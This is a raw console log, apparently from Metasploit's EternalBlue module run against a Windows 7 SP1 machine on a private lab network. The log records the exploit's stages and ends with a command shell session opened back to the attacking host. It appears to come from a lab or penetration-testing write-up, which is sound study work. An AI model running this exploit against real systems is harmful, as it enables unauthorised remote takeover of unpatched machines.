 Windows 7 Home B
[*] 192.168.179.129:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63
asic 7601 Servic
[*] 192.168.179.129:445 - 0x00000020  65 20 50 61 63 6b 20 31
e Pack 1
[+] 192.168.179.129:445 - Target arch selected valid for arch indicated by DCE/RPC repl
y
[*] 192.168.179.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.179.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.179.129:445 - Starting non-paged pool grooming
[+] 192.168.179.129:445 - Sending SMBv2 buffers
[+] 192.168.179.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
 buffer.
[*] 192.168.179.129:445 - Sending final SMBv2 buffers.
[*] 192.168.179.129:445 - Sending last fragment of exploit packet!
[*] 192.168.179.129:445 - Receiving response from exploit packet
[+] 192.168.179.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.179.129:445 - Sending egg to corrupted connection.
[*] 192.168.179.129:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.179.141:4444 -> 192.168.179.129:49164) at 2
019-03-17 02:57:07 -0400
[+] 192.168.179.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.179.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.179.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=